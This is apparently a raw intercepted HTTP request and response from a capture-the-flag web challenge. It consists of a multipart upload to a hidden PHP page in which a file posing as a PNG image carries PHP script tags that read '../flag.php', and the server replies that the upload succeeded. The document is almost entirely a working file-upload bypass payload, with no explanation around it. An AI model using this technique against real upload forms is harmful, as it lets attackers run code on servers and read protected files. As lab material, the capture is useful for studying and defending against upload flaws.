 Request
Raw Params Headers Hex
POST /A0ther_hIdden_PaGe.php? HTTP/1.1
Host: 10.75.1.43:58003
Content-Length: 362
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://10.75.1.43:58003
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryqk3tHrtF3phPTrBd
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/102.0.5005.124 Safari/537.36 Edg/102.0.1245.41
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-e
xchange;v=b3;q=0.9
Referer: http://10.75.1.43:58003/A0ther_hIdden_PaGe.php?
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Cookie: PHPSESSID=7efa498ffbad7eeb67da085e188829da;
beegosessionID=836971581176578909278f5395a61801
Connection: close
------WebKitFormBoundaryqk3tHrtF3phPTrBd
Content-Disposition: form-data; name="pic"; filename="10.png"
Content-Type: image/jpeg
<script language="php">print_r(file_get_contents('../flag.php'));</script>
------WebKitFormBoundaryqk3tHrtF3phPTrBd
Content-Disposition: form-data; name="submit"
&#25552;&#20132;
------WebKitFormBoundaryqk3tHrtF3phPTrBd--
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Sat, 25 Jun 2022 09:17:28 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.24
Content-Length: 20
Connection: close
Content-Type: text/html
OK, You've uploaded!